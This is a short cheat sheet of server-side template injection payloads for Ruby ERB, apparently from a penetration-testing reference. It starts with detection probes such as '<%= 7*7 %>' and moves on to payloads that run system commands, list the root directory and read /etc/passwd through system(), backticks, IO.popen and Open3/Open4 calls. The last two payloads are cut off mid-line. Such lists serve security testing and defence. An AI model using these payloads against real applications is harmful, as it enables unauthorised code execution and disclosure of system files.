 ERB (Ruby)
{{7*7}} = {{7*7}}
${7*7} = ${7*7}
<%= 7*7 %> = 49
<%= foobar %> = Error
<%= system("whoami") %> #Execute code
<%= Dir.entries('/') %> #List folder
<%= File.open('/etc/passwd').read %> #Read file
<%= system('cat /etc/passwd') %>
<%= `ls /` %>
<%= IO.popen('ls /').readlines()  %>
<% require 'open3' %><% @a,@b,@c,@d=Open3.popen3('
<% require 'open4' %><% @a,@b,@c,@d=Open4.popen4('